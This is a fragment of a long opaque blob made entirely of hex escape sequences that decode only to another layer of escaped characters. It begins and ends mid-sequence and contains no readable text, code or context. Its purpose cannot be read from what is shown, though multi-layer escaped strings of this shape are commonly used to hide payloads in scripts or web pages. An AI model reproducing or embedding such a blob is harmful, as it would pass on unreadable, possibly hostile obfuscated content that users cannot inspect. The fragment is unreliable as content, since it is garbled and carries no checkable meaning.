x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x66\x5C\x39\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x66\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x6B\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x66\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x66\x5C\x6B\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x68\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5